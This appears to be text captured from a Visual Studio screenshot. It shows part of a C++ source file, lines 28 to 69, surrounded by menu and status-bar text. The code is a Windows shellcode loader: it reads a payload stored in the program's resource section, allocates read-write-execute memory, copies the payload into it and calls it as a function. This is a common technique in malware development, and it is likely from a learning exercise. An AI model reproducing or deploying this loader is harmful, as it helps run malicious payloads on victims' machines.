 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search Project1 Sign in
Debug x64 Local Windows Debugger abc Live Share
resource.h main.cpp
Project1 (Global Scope) main()
Sear
28 pPayloadAddress = LockResource(hGlobal);
29 if (pPayloadAddress == NULL) {
30 // in case of function failure
31 printf("[!] LockResource Failed With Error : %d \n", GetLastError());
32 return -1;
33 }
34
35 // Get the size of our payload in .rsrc section
36 sPayloadSize = SizeofResource(NULL, hRsrc);
37 if (sPayloadSize == NULL) {
38 // in case of function failure
39 printf("[!] SizeofResource Failed With Error : %d \n", GetLastError());
40 return -1;
41 }
42
43 // Printing pointer and size to the screen
44 printf("[i] pPayloadAddress var : 0x%p \n", pPayloadAddress);
45 printf("[i] sPayloadSize var : %ld \n", sPayloadSize);
46
47 // Allocate executable memory
48 PVOID pExecMemory = VirtualAlloc(NULL, sPayloadSize, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
49 if (pExecMemory == NULL) {
50 printf("[!] VirtualAlloc Failed With Error : %d \n", GetLastError());
51 return -1;
52 }
53
54 // Copy the payload to the executable memory
55 memcpy(pExecMemory, pPayloadAddress, sPayloadSize);
56
57 // Print the address of the allocated executable memory
58 printf("[i] Allocated Executable Memory at: 0x%p \n", pExecMemory);
59
60 // Execute the shellcode
61 ((void(*)())pExecMemory)();
62
63 // Free allocated memory
64 VirtualFree(pExecMemory, 0, MEM_RELEASE);
65
66 printf("[#] Press <Enter> To Quit ...");
67 getchar();
68 return 0;
69 }
100 % 0 2 Ln: 69 Ch: 2 SPC CRLF
Output
Show output from:
Ready Add to Source Control Select Repository 1